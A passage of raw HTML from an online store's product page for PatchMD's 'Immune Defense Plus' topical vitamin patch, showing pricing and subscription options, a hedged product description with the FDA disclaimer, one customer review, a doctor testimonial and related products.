srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271300%27%20height%3D%271300%27%20viewBox%3D%270%200%201300%201300%27%3E%3Crect%20width%3D%271300%27%20height%3D%271300%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new-800x800.webp" data-srcset="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new.webp 1300w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new.webp" data-rel="iLightbox[product-gallery]" alt="Immune Defense Plus Topical Patch" data-title="023US Immune Defense Plus_US_NO_25 (1)-new" title="023US Immune Defense Plus_US_NO_25 (1)-new" data-caption=""></a></div><div data-thumb="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min-100x100.webp" data-thumb-alt="Immune Defense Plus Topical Patch - Image 4" data-thumb-srcset="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min.webp 1042w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min.webp"><img width="700" height="875" src="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min-700x875.webp" class=" lazyload" alt="Immune Defense Plus Topical Patch - Image 4" data-caption="" data-src="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min.webp" data-large_image="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min.webp" data-large_image_width="1042" data-large_image_height="1302" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271042%27%20height%3D%271302%27%20viewBox%3D%270%200%201042%201302%27%3E%3Crect%20width%3D%271042%27%20height%3D%271302%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min-700x875.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min.webp 1042w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://patchmd.us/wp-content/uploads/2023/11/PatchMD-Lifestyle-5-min.webp" data-rel="iLightbox[product-gallery]" alt="" data-title="PatchMD-Lifestyle-5-min" title="PatchMD-Lifestyle-5-min" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Immune Defense Plus Topical Patch</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">40&#37;</span><small></small></p>
<div class="avada-availability">
	</div>

	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a>
						</div>

<div class="product-border fusion-separator sep-none"></div>

	
	<form class="cart" action="https://patchmd.us/product/immune-defense-plus-topical-patch/" method="post" enctype='multipart/form-data'>
		
<div class="wcsatt-options-wrapper wcsatt-options-wrapper-grouped wcsatt-options-wrapper-radio closed " data-sign_up_text="Sign up now" >
	<div class="wcsatt-options-product-prompt wcsatt-options-product-prompt-grouped wcsatt-options-product-prompt-radio wcsatt-options-product-prompt--visible" data-prompt_type="radio">
		
<fieldset class="wcsatt-options-prompt-fieldset">
	<legend class="screen-reader-text">Choose purchase type</legend>
	<ul class="wcsatt-options-prompt-radios">
		<li class="wcsatt-options-prompt-radio">
			<label class="wcsatt-options-prompt-label wcsatt-options-prompt-label-one-time">
				<input class="wcsatt-options-prompt-action-input" type="radio" name="subscribe-to-action-input" value="no" />
				<span class="wcsatt-options-prompt-action">Purchase one time</span>
			</label>
		</li>
		<li class="wcsatt-options-prompt-radio">
			<label class="wcsatt-options-prompt-label wcsatt-options-prompt-label-subscription">
				<input class="wcsatt-options-prompt-action-input" type="radio" name="subscribe-to-action-input" value="yes" />
				<span class="wcsatt-options-prompt-action">Subscribe to save  <span class="wcsatt-sub-discount">40&#037;</span></span>
			</label>
		</li>
	</ul>
</fieldset>
	</div>
	<div class="wcsatt-options-product-wrapper" style="display:none;">
																			<label class="wcsatt-options-product-dropdown-label" for="wcsatt-options-product-dropdown-1317">Deliver:</label>
																				<select class="wcsatt-options-product-dropdown" id="wcsatt-options-product-dropdown-1317" name="convert_to_sub_dropdown1317">
																					<option value="1_month">Every month for &#036;11.97 (40% off)</option>
																						<option value="2_month">Every 2 months for &#036;11.97 (40% off)</option>
																						<option value="3_month">Every 3 months for &#036;11.97 (40% off)</option>
																				</select>
																		<ul class="wcsatt-options-product wcsatt-options-product--hidden">
						<li class="one-time-option">
					<label>
						<input type="radio" name="convert_to_sub_1317" data-custom_data="[]" value="0"  checked='checked' />
						<span class="one-time-option-details"><span class="no-price one-time-price">one time</span></span>
								</label>
				</li>
								<li class="subscription-option">
					<label>
						<input type="radio" name="convert_to_sub_1317" data-custom_data="{&quot;discount_from_regular&quot;:false,&quot;option_has_price&quot;:false,&quot;subscription_scheme&quot;:{&quot;period&quot;:&quot;month&quot;,&quot;interval&quot;:1,&quot;length&quot;:0,&quot;trial_period&quot;:&quot;&quot;,&quot;trial_length&quot;:&quot;&quot;,&quot;pricing_mode&quot;:&quot;inherit&quot;,&quot;discount&quot;:&quot;40&quot;,&quot;sync_date&quot;:0,&quot;context&quot;:&quot;local&quot;,&quot;id&quot;:&quot;1_month&quot;,&quot;key&quot;:&quot;1_month&quot;,&quot;is_synced&quot;:false,&quot;is_prorated&quot;:false,&quot;is_base&quot;:true,&quot;has_price_filter&quot;:true},&quot;dropdown_details_html&quot;:&quot;&lt;span class=\&quot;subscription-details\&quot;&gt;every month&lt;\/span&gt; for %p&quot;}" value="1_month"  />
						<span class="subscription-option-details"><span class="price subscription-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.95</span></del> <span class="screen-reader-text">Original price was: &#036;19.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.97</span></ins><span class="screen-reader-text">Current price is: &#036;11.97.</span> <span class="subscription-details"> / month</span> &mdash; save <span class="wcsatt-sub-discount">40&#037;</span></span></span>
								</label>
				</li>
								<li class="subscription-option">
					<label>
						<input type="radio" name="convert_to_sub_1317" data-custom_data="{&quot;discount_from_regular&quot;:false,&quot;option_has_price&quot;:false,&quot;subscription_scheme&quot;:{&quot;period&quot;:&quot;month&quot;,&quot;interval&quot;:2,&quot;length&quot;:0,&quot;trial_period&quot;:&quot;&quot;,&quot;trial_length&quot;:&quot;&quot;,&quot;pricing_mode&quot;:&quot;inherit&quot;,&quot;discount&quot;:&quot;40&quot;,&quot;sync_date&quot;:0,&quot;context&quot;:&quot;local&quot;,&quot;id&quot;:&quot;2_month&quot;,&quot;key&quot;:&quot;2_month&quot;,&quot;is_synced&quot;:false,&quot;is_prorated&quot;:false,&quot;is_base&quot;:false,&quot;has_price_filter&quot;:true},&quot;dropdown_details_html&quot;:&quot;&lt;span class=\&quot;subscription-details\&quot;&gt;every 2 months&lt;\/span&gt; for %p&quot;}" value="2_month"  />
						<span class="subscription-option-details"><span class="price subscription-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.95</span></del> <span class="screen-reader-text">Original price was: &#036;19.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.97</span></ins><span class="screen-reader-text">Current price is: &#036;11.97.</span> <span class="subscription-details"> every 2 months</span> &mdash; save <span class="wcsatt-sub-discount">40&#037;</span></span></span>
								</label>
				</li>
								<li class="subscription-option">
					<label>
						<input type="radio" name="convert_to_sub_1317" data-custom_data="{&quot;discount_from_regular&quot;:false,&quot;option_has_price&quot;:false,&quot;subscription_scheme&quot;:{&quot;period&quot;:&quot;month&quot;,&quot;interval&quot;:3,&quot;length&quot;:0,&quot;trial_period&quot;:&quot;&quot;,&quot;trial_length&quot;:&quot;&quot;,&quot;pricing_mode&quot;:&quot;inherit&quot;,&quot;discount&quot;:&quot;40&quot;,&quot;sync_date&quot;:0,&quot;context&quot;:&quot;local&quot;,&quot;id&quot;:&quot;3_month&quot;,&quot;key&quot;:&quot;3_month&quot;,&quot;is_synced&quot;:false,&quot;is_prorated&quot;:false,&quot;is_base&quot;:false,&quot;has_price_filter&quot;:true},&quot;dropdown_details_html&quot;:&quot;&lt;span class=\&quot;subscription-details\&quot;&gt;every 3 months&lt;\/span&gt; for %p&quot;}" value="3_month"  />
						<span class="subscription-option-details"><span class="price subscription-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.95</span></del> <span class="screen-reader-text">Original price was: &#036;19.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.97</span></ins><span class="screen-reader-text">Current price is: &#036;11.97.</span> <span class="subscription-details"> every 3 months</span> &mdash; save <span class="wcsatt-sub-discount">40&#037;</span></span></span>
								</label>
				</li>
						</ul>
	</div>
	</div>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69426eae91f01">Immune Defense Plus Topical Patch quantity</label>
	<input
		type="number"
				id="quantity_69426eae91f01"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1317" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	<div class="satisfaction"><img src="https://patchmd.us/wp-content/themes/Avada-child/images/satisfaction-img.png" alt="img">  Satisfaction Guarantee</div><div class="iconList"> 
	<img src="https://patchmd.us/wp-content/themes/Avada-child/images/card-p.png" alt="icon">
	<img src="https://patchmd.us/wp-content/themes/Avada-child/images/card-a.png" alt="icon">
	<img src="https://patchmd.us/wp-content/themes/Avada-child/images/card-m.png" alt="icon">
	<img src="https://patchmd.us/wp-content/themes/Avada-child/images/card-d.png" alt="icon">
	<img src="https://patchmd.us/wp-content/themes/Avada-child/images/card-v.png" alt="icon">
</div>
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9090-034</span></span>

	
	<span class="posted_in">Categories: <a href="https://patchmd.us/product-category/30-day-supply/" rel="tag">30-Day Supply</a>, <a href="https://patchmd.us/product-category/special-formulations/" rel="tag">Special Formulations</a></span>
	
	
</div>
</div>	</div>
</div>
<div class="patchmd-compare-graph-main-div">
	<h3 class="patchmd-compare-graph">How do you take your vitamins?</h3>
	<img src="https://patchmd.us/wp-content/uploads/2024/01/patchmd-compare-graphic-04-new-min.webp">
</div>
<div class="product_description">
	<style>
	
	li#tab-title-reviews {
    order: 5;
}
ul.tabs.wc-tabs {
    display: flex;
    flex-direction: row;
}
</style>



<div class="woocommerce-tabs wc-tabs-wrapper">
    <ul class="tabs wc-tabs" role="tablist">
                <li class="description_tab" id="tab-title-description">
            <a href="#tab-description" role="tab"
                aria-controls="tab-description">
                Description            </a>
        </li>
                <li class="reviews_tab" id="tab-title-reviews">
            <a href="#tab-reviews" role="tab"
                aria-controls="tab-reviews">
                Reviews (1)            </a>
        </li>
            </ul>
        <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
        id="tab-description" role="tabpanel"
        aria-labelledby="tab-title-description">
        
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<div class="container-fluid">
<div class="productDetails">
<div class="productDetailsBottom">
<div class="proDisc">
<div class="container-fluid">
<div class="productDetails">
<div class="productDetailsBottom">
<div class="proDisc">
<h5>Product Description</h5>
<ul>
<li>May assist in healthy immune response to infections</li>
<li>May assist in supporting white blood cell function</li>
<li>May assist in comprehensive immune system defense</li>
</ul>
<p>Our bodies and specifically our immune systems have never been under more stress or invasion. With increased toxic burden and decreased nutrient density in our food, our immune system is left with less support for optimal function. <strong>Immune Defense</strong> Plus is the first and only supplement to combine immune support for the liver and antioxidant support all in one topical patch. This unique combination of immune defending herbs, mushroom extracts, and antioxidants enhances the body&#8217;s ability to fend off the constant bombardment of possible infections and other invasions to the immune system. PatchMD utilizes the highest quality, bioavailable forms of nutrients without the need for artificial ingredients or fillers. Support your health and body with <strong>Immune Defense Plus!</strong></p>
<p>&nbsp;</p>
<p>*These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p>
<h5>Patches provide the unique benefits of:</h5>
<ul>
<li>Easy to use topical patches</li>
<li>No pill swallowing</li>
</ul>
<h5>Directions</h5>
<p>Apply patch daily to an area with little or no hair, i.e., shoulder, back or hip. For best results, it is recommended to wear PatchMD patches for 8 hours. There is no additional benefit wearing the patch longer than 8 hours. Patches can be worn during sleep. Avoid using any lotion or cream in the same area as it will inhibit absorption. Patch is not waterproof. It is ok to wear multiple patches at a time.</p>
<p>PatchMD products are Latex, Lactose., Gluten and Sugar-free</p>
<p>ALL PATCH ORDERS INCLUDE 30 PATCHES (30-DAY SUPPLY) and 100% Moneyback Guarantee</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
        <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
        id="tab-reviews" role="tabpanel"
        aria-labelledby="tab-title-reviews">
        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Immune Defense Plus Topical Patch</span>		</h2>

					<ol class="commentlist">
				<li class="review byuser comment-author-keyur1110 bypostauthor even thread-even depth-1" id="li-comment-2104">

	<div id="comment-2104" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/a9c54026389df755aee26314244fccddda23ff63eff8a4ddd7bc396fd8829712?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9c54026389df755aee26314244fccddda23ff63eff8a4ddd7bc396fd8829712?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Patty Dunbar </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-08-20T11:06:49-08:00">August 20, 2019</time>
	</p>

	<div class="description"><p>MRS</p>
<p>Since I started the patches, I&#8217;ve been able to keep colds in check! Last year I was sick so much. Mostly due to having a toddler that was in daycare. I also take zinc tablets.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/immune-defense-plus-topical-patch/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://patchmd.us/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
    </div>
    
    </div>
 <div class="choose-product">

		 </div> 

<div class="container-fluid">
<div class="productDetails">
<div class="productDetailsBottom">
<div class="proDisc">
<div class="container-fluid">
<div class="productDetails">
<div class="productDetailsBottom">
<div class="proDisc">
<h5>Product Description</h5>
<ul>
<li>May assist in healthy immune response to infections</li>
<li>May assist in supporting white blood cell function</li>
<li>May assist in comprehensive immune system defense</li>
</ul>
<p>Our bodies and specifically our immune systems have never been under more stress or invasion. With increased toxic burden and decreased nutrient density in our food, our immune system is left with less support for optimal function. <strong>Immune Defense</strong> Plus is the first and only supplement to combine immune support for the liver and antioxidant support all in one topical patch. This unique combination of immune defending herbs, mushroom extracts, and antioxidants enhances the body&#8217;s ability to fend off the constant bombardment of possible infections and other invasions to the immune system. PatchMD utilizes the highest quality, bioavailable forms of nutrients without the need for artificial ingredients or fillers. Support your health and body with <strong>Immune Defense Plus!</strong></p>
<p>&nbsp;</p>
<p>*These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p>
<h5>Patches provide the unique benefits of:</h5>
<ul>
<li>Easy to use topical patches</li>
<li>No pill swallowing</li>
</ul>
<h5>Directions</h5>
<p>Apply patch daily to an area with little or no hair, i.e., shoulder, back or hip. For best results, it is recommended to wear PatchMD patches for 8 hours. There is no additional benefit wearing the patch longer than 8 hours. Patches can be worn during sleep. Avoid using any lotion or cream in the same area as it will inhibit absorption. Patch is not waterproof. It is ok to wear multiple patches at a time.</p>
<p>PatchMD products are Latex, Lactose., Gluten and Sugar-free</p>
<p>ALL PATCH ORDERS INCLUDE 30 PATCHES (30-DAY SUPPLY) and 100% Moneyback Guarantee</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> <div class="fusion-fullwidth fullwidth-box single_product_container_testimonial nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="background-color: #eeeeee;background-position: center center;background-repeat: no-repeat;padding-top: 3%;padding-right:0px;padding-bottom: 3%;padding-left:0px;display:block;">
       
   
   <div class="fusion-builder-row fusion-row ">
      <div class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5 fusion-builder-column-5 fusion-two-fifth fusion-column-first 2_5" style="margin-top:0px;margin-bottom:20px;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-right: 4%;">
         <div class="fusion-column-wrapper" style="padding: 0px; background-position: left top; background-repeat: no-repeat; background-size: cover; min-height: 229px; height: auto;" data-bg-url="">
            <div class="imageframe-align-center"><span style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-mask-image: -webkit-radial-gradient(circle, white, black);" class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img src="https://patchmd.us/wp-content/uploads/2019/07/dr-victor.png" width="193" height="193" alt="" title="dr-victor" class="img-responsive wp-image-225"></span></div>
            <div class="fusion-clearfix"></div>
         </div>
      </div>
      <div class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5 fusion-builder-column-6 fusion-three-fifth fusion-column-last 3_5" style="margin-top:0px;margin-bottom:20px;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );">
         <div class="fusion-column-wrapper" style="padding: 0px; background-position: left top; background-repeat: no-repeat; background-size: cover; min-height: 229px; height: auto;" data-bg-url="">
            <span class="fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img src="https://patchmd.us/wp-content/uploads/2019/07/colon.png" width="51" height="43" alt="" title="colon" class="img-responsive wp-image-85"></span>
            <div class="fusion-text">
               <h3 data-fontsize="18" class="title-heading-center" style="" data-lineheight="27">"PatchMd is absolutely superior to other modes of delivery of vitamin and nutritional supplements... Lots of people do not want to take the large amount of pills that would required to take the identical dose that is delivered by the patch"</h3>
               <h5 data-fontsize="16" data-lineheight="26">Dr. Victor Dorodny MD, ND, PhD, MPH</h5>
            </div>
            <div class="fusion-clearfix"></div>
         </div>
      </div>
   </div>
      
</div><div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4">

			
					<li class="has-subscription-plans product type-product post-276 status-publish first instock product_cat-30-day-supply product_cat-bariatric-vitamin-patches has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://patchmd.us/product/omega-3-plus-patch-30-day-supply/" class="product-images" aria-label="Omega-3 Plus Patch">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><span class="onsale">Sale!</span><div class="featured-image crossfade-images">
	<img width="800" height="800" src="https://patchmd.us/wp-content/uploads/2023/11/010-Omega-3-Plus_G-800x800.webp" class="hover-image lazyload" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%272000%27%20viewBox%3D%270%200%202000%202000%27%3E%3Crect%20width%3D%272000%27%20height%3D%272000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/010-Omega-3-Plus_G-800x800.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/010-Omega-3-Plus_G.webp 2000w" data-sizes="auto" />	<img width="700" height="700" src="https://patchmd.us/wp-content/uploads/2023/11/010-Omega-3-Plus_F.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27700%27%20viewBox%3D%270%200%20700%20700%27%3E%3Crect%20width%3D%27700%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/010-Omega-3-Plus_F.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/010-Omega-3-Plus_F.webp 700w" data-sizes="auto" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://patchmd.us/product/omega-3-plus-patch-30-day-supply/">
		Omega-3 Plus Patch	</a>
</h3>
<div class="fusion-price-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">40&#37;</span><small></small></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/immune-defense-plus-topical-patch/?add-to-cart=276" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="276" data-product_sku="OM3" aria-label="Add to cart: &ldquo;Omega-3 Plus Patch&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_276" class="screen-reader-text">
			</span>

<a href="https://patchmd.us/product/omega-3-plus-patch-30-day-supply/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="has-subscription-plans product type-product post-273 status-publish instock product_cat-uncategorized product_cat-30-day-supply product_cat-bariatric-vitamin-patches product_cat-n-acetyl-cysteine product_cat-nac product_cat-weight-loss-supplements product_tag-n-acetyl-cysteine product_tag-nac has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://patchmd.us/product/anti-aging-topical-patch-30-day-supply/" class="product-images" aria-label="Anti-Aging Topical Patch">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><span class="onsale">Sale!</span><div class="featured-image crossfade-images">
	<img width="800" height="800" src="https://patchmd.us/wp-content/uploads/2020/05/006-Anti-Aging-Plus_G-800x800.webp" class="hover-image lazyload" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%272000%27%20viewBox%3D%270%200%202000%202000%27%3E%3Crect%20width%3D%272000%27%20height%3D%272000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2020/05/006-Anti-Aging-Plus_G-800x800.webp" data-srcset="https://patchmd.us/wp-content/uploads/2020/05/006-Anti-Aging-Plus_G.webp 2000w" data-sizes="auto" />	<img width="700" height="700" src="https://patchmd.us/wp-content/uploads/2023/11/006-Anti-Aging-Plus_F.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27700%27%20viewBox%3D%270%200%20700%20700%27%3E%3Crect%20width%3D%27700%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/006-Anti-Aging-Plus_F.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/006-Anti-Aging-Plus_F.webp 700w" data-sizes="auto" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://patchmd.us/product/anti-aging-topical-patch-30-day-supply/">
		Anti-Aging Topical Patch	</a>
</h3>
<div class="fusion-price-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe to save </small> <span class="wcsatt-sub-discount">40&#37;</span><small></small></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/immune-defense-plus-topical-patch/?add-to-cart=273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="273" data-product_sku="AA" aria-label="Add to cart: &ldquo;Anti-Aging Topical Patch&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_273" class="screen-reader-text">
			</span>

<a href="https://patchmd.us/product/anti-aging-topical-patch-30-day-supply/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="has-subscription-plans product type-product post-20 status-publish instock product_cat-30-day-supply product_cat-bariatric-vitamin-patches has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://patchmd.us/product/b12-energy-plus-patch/" class="product-images" aria-label="B12 Energy Plus Patch">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><span class="onsale">Sale!</span><div class="featured-image crossfade-images">
	<img width="800" height="800" src="https://patchmd.us/wp-content/uploads/2023/11/002-VitaminB12_G-800x800.webp" class="hover-image lazyload" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%272000%27%20viewBox%3D%270%200%202000%202000%27%3E%3Crect%20width%3D%272000%27%20height%3D%272000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/002-VitaminB12_G-800x800.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/002-VitaminB12_G.webp 2000w" data-sizes="auto" />	<img width="700" height="700" src="https://patchmd.us/wp-content/uploads/2023/11/002-VitaminB12_F.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27700%27%20viewBox%3D%270%200%20700%20700%27%3E%3Crect%20width%3D%27700%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/002-VitaminB12_F.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/002-VitaminB12_F.webp 700w" data-sizes="auto" />
